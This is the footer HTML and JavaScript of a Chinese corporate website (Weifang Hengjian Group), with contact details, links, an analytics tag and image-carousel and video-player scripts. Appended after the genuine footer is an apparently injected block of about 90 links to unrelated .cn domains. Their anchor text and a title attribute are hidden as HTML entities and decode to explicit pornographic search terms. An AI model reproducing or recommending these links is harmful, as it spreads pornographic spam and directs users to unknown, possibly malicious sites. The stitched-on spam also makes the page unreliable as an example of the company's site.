				</div>
			</div>
		</div>
<div   id="kqycime"   class="foot">
    <div   id="kqycime"   class="jz_box">
        <ul class="ul_a">
            <li><a >關于恒建</a></li>
            <li><a >新聞資訊</a></li>
            <li><a >黨建中心</a></li>
            <li><a >業務平臺</a></li>
            <li><a >權屬公司</a></li>
       <!--     <li><a >招商資源</a></li>-->
            <li><a >聯系我們</a></li>

        </ul>
        <div   id="kqycime"   class="zhong">
            <div   id="kqycime"   class="zhong_a">
            	<img src=" http://wfhengjianjituan.com/resources/images/ewm_1.jpg" alt="濰坊恒建集團">
                <ul>
					<li>電話： <span>0536-8260380</span></li>
					<li>郵編： <span>261051</span></li>
					<li>郵箱： <span>kwqhj@wf.shandong.cn</span></li>
					<li>地址： <span>山東省濰坊市奎文區文化南路2600號齊魯創智園1號樓</span></li>
			    </ul>
            </div>
            <div   id="kqycime"   class="zhong_b">
                <h3>友情鏈接：</h3>
                <ul>
                        <li>政府站點鏈接<span></span>
                            <ul class="zhong_list">
                                    <li><a target="_blank" >山東省人民政府</a></li>
                                    <li><a target="_blank" >濰坊市人民政府</a></li>
                                    <li><a target="_blank" >奎文區人民政府</a></li>
                            </ul>
                        </li>
                        <li>行業站點鏈接<span></span>
                            <ul class="zhong_list">
                                    <li><a target="_blank" >全球服務促進會</a></li>
                                    <li><a target="_blank" >北京創享智庫</a></li>
                                    <li><a target="_blank" >山東求是和信律所</a></li>
                            </ul>
                        </li>
                        <li>高校站點鏈接<span></span>
                            <ul class="zhong_list">
                                    <li><a target="_blank" >沈陽生態所</a></li>
                                    <li><a target="_blank" >西安交通大學</a></li>
                                    <li><a target="_blank" >海南大學</a></li>
                            </ul>
                        </li>
                </ul>
            </div>
        </div>
    </div>
    <div   id="kqycime"   class="banquan">
        <h4>Copyright ? 2024 All rights reserved. 濰坊恒建集團有限公司 版權所有<br>
            技術支持：<a   target='_blank' >山東新海軟件股份有限公司</a></h4>
        <h4><a  target="_blank">魯ICP備2020040093號-1</a>
        <span id="cnzz_stat_icon_1279441233" class="tttt"></span>
        </h4>
    </div>
</div>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279441233'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1279441233%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<script src="http://wfhengjianjituan.com/resources/js/jquery.min.js"></script>
<script src="http://wfhengjianjituan.com/resources/js/swiper.min.js"></script>
<script type="text/javascript">
    $(function () {
                    var swiper = new Swiper(document.getElementById('bannerContainer'), {
                    pagination: document.getElementById('bannerPagination'),
                    paginationClickable: true,
                    nextButton: '.swiper-button-next',
                    prevButton: '.swiper-button-prev',
                    loop: true,
                    autoplay: 5000,
                    autoplayDisableOnInteraction: false
                });
        $("#seaInput").keydown(function (e) {
            if (e.keyCode == 13) {
                e.preventDefault();
                e.stopPropagation();
                gotoSearch();
            }
        });
        $("#btnSearch").click(function(){gotoSearch()});
    });

    function gotoSearch() {
        var kw = $("#seaInput").val();
        if (kw) {
            window.location. + encodeURIComponent(kw);
        }
    }
</script>
<style>
.banquan h6 span a img {
    width: 42px;
    height: 12px;

}
</style>
		<script type="text/javascript">
	var myFocus={
		//Design By Koen @ 2010.8.x
		//http://hi.baidu.com/koen_li
		$:function(id){return document.getElementById(id);},
		$$:function(tag,obj){return (typeof obj=='object'?obj:this.$(obj)).getElementsByTagName(tag);},
		style:function(obj,style){return (+[1,])?window.getComputedStyle(obj,null)[style]:obj.currentStyle[style];},//getStyle簡化版
		easeOut:function(t,b,c,d){return -c*((t=t/d-1)*t*t*t - 1) + b;},
		move:function(obj,prop,val,type,spd,fn){//運動函數，spd為運動需要的時間，時間越大速度越小
			var t=0,b=parseInt(this.style(obj,prop)),c=val-b,d=spd||50,st=type,m=c>0?'ceil':'floor';
			if(obj[prop+'Timer']) clearInterval(obj[prop+'Timer']);
			obj[prop+'Timer']=setInterval(function(){
				if(t<d){obj.style[prop]=Math[m](myFocus[st](++t,b,c,d))+'px';}
				else {clearInterval(obj[prop+'Timer']);fn&&fn.call(obj);}
			},10);return this;
		},
		addList:function(obj,cla,x){//生成HMTL,cla為列表的class,其中封裝有:cla='txt'(生成alt文字),cla='num'(生成按鈕數字),cla='thumb'(生成小圖)
			var s=[],n=x||this.$$('li',this.$$('ul',obj)[0]).length,num=cla.length;
			for(var j=0;j<num;j++){
				s.push('<ul class='+cla[j]+'>');
				for(var i=0;i<n;i++){s.push('<li>'+(cla[j]=='num'?(i+1):(cla[j]=='txt'?this.$$('li',obj)[i].innerHTML.replace(/\<img.*?\>/i,this.$$('img',obj)[i].alt):(cla[j]=='thumb'?'<img src='+(this.$$('img',obj)[i].getAttribute("thumb")||this.$$('img',obj)[i].src)+' />':'')))+'<span></span></li>')};
				s.push('</ul>');
			}; obj.innerHTML+=s.join('');
		},
		setting:function(par){
			if(window.attachEvent){window.attachEvent('onload',function(){myFocus[par.style](par)});}
			else{window.addEventListener('load',function(){myFocus[par.style](par)},false);}
		},
		mF_liuzg:function(par){
			var box=this.$(par.id),boxH=box.offsetHeight,t=par.time*1000;
			this.addList(box,['txt-bg','txt','num']);
			var pic=this.$$('li',this.$$('ul', box)[0]),n=pic.length;
			var c=boxH%par.chip?8:par.chip,h=boxH/c,pics=[];
			for(var i=0;i<c;i++){
				pics.push('<li><p>')
				for(var j=0;j<n;j++) pics.push(pic[j].innerHTML);
				pics.push('</p></li>')
			}
			this.$$('ul', box)[0].innerHTML=pics.join('');
			var ul=this.$$('ul',box),txt=this.$$('li',ul[2]),btn=this.$$('li',ul[3]),pic=this.$$('li',ul[0]);
			for(var i=0;i<c;i++){//初始化樣式設置
				this.$$('p',pic[i])[0].style.top=-i*h+'px';
				pic[i].style.height=h+'px';
				this.$$('p',pic[i])[0].style.height=boxH*c+'px';
			}
			var index = 0;//開始顯示的序號
			box.removeChild(this.$$('div',box)[0]);
			var run = function(idx) {
				var tt=par.type==4?Math.round(1+(Math.random()*(3-1))):par.type;//效果選擇
				btn[index].className = '';
				txt[index].style.display='none';
				if(index==n-1) index=-1;
				var N=idx!=undefined?idx:index+1;
				var spd=tt==2?20:(tt==1?80:Math.round(20+(Math.random()*(80-20))));
				for(var i=0;i<c;i++){
					if(tt==3) spd=Math.round(20+(Math.random()*(80-20)));
					myFocus.move(myFocus.$$('p',pic[i])[0],'top',-N*c*h-i*h,'easeOut',spd);
					spd=tt==2?spd+10:(tt==1?spd-10:spd);
				}
				btn[N].className = 'current';
				txt[N].style.display='block';
				index = N;
			}
			run(index);
			var auto=setInterval(function(){run()},t);
			for (var j=0;j<n;j++){
				btn[j].j=j;
				btn[j].onclick=function(){if(!this.className) run(this.j)}
			}
			box.onmouseover=function(){clearInterval(auto);}
			box.onmouseout=function(){auto=setInterval(function(){run()},t);}
			for(var i=0,lk=this.$$('a',box),ln=lk.length;i<ln;i++) lk[i].onfocus=function(){this.blur();}//去除虛線框
		}
	};
	myFocus.setting({
		style:'mF_liuzg',//style為風格樣式，
		id:'myFocus',//焦點圖ID
		chip:8,//圖片切片數量，能被焦點圖的高整除才有效，默認為8片
		type:2,//切片效果，1為甩頭，2為甩尾，3為凌亂，4為隨機效果
		time:4//每幀圖片時間間隔
	});//更多樣式設置留意myFocus正式版

	//定義一個變量：videoObject，用來做為視頻初始化配置
	var videoObject = {
		container: '.video', //“#”代表容器的ID，“.”或“”代表容器的class
		variable: 'player', //播放函數名稱，該屬性必需設置，值等于下面的new ckplayer()的對象
		video: 'http://wfhengjianjituan.com//resources/video/hjjtxcp.mp4',//視頻地址
		loaded:'loadedHandler',
		poster: 'http://wfhengjianjituan.com//resources/images/shipin_03.jpg',//封面圖片
		overspread:true,

	};
	var player = new ckplayer(videoObject);//初始化播放器
	function  loadedHandler(name){
		player.changeControlBarShow(false);
	}
	$("#vdo").mouseover(function(){player.changeControlBarShow(true)});
	$("#vdo").mouseout(function(){player.changeControlBarShow(false)});
	</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.pgnk.cn/" title="&#25628;&#32034;&#27431;&#32654;&#29305;&#40644;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#103;&#118;&#22825;&#22530;&#103;&#118;&#26080;&#30721;&#30007;&#21516;&#22312;&#32447;&#95;&#20154;&#22971;&#65;&#86;&#32508;&#21512;&#22825;&#22530;&#19968;&#21306;&#95;&#40635;&#35910;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#95;&#20037;&#20037;&#20037;&#31119;&#21033;&#35270;&#39057;&#95;&#22269;&#20135;&#19968;&#21306;&#31934;&#24425;&#35270;&#39057;&#21320;&#22812;&#28608;&#24773;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#24615;&#39640;&#26397;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#51;&#23567;&#26102;&#95;&#22269;&#20135;&#25104;&#97;&#118;&#20154;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#24433;&#38498;&#27611;&#29255;&#20813;&#36153;&#30475;&#95;&#26085;&#38889;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#38889;&#28459;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;">&#25628;&#32034;&#27431;&#32654;&#29305;&#40644;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#103;&#118;&#22825;&#22530;&#103;&#118;&#26080;&#30721;&#30007;&#21516;&#22312;&#32447;&#95;&#20154;&#22971;&#65;&#86;&#32508;&#21512;&#22825;&#22530;&#19968;&#21306;&#95;&#40635;&#35910;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#95;&#20037;&#20037;&#20037;&#31119;&#21033;&#35270;&#39057;&#95;&#22269;&#20135;&#19968;&#21306;&#31934;&#24425;&#35270;&#39057;&#21320;&#22812;&#28608;&#24773;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#24615;&#39640;&#26397;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#51;&#23567;&#26102;&#95;&#22269;&#20135;&#25104;&#97;&#118;&#20154;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#24433;&#38498;&#27611;&#29255;&#20813;&#36153;&#30475;&#95;&#26085;&#38889;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#38889;&#28459;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://maishoudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svbq.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://selkirk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lansem.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://iguowai.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bd528.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://czdnc.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://abvb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://959yu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://qyswater.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://whess.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tracy2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxlr.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://ablong17.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://raopi.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://drgxj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://oqew.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://dfas.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://g560.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fpldx.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://as16.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://sungrown.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wstjc.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://23ov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://menway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
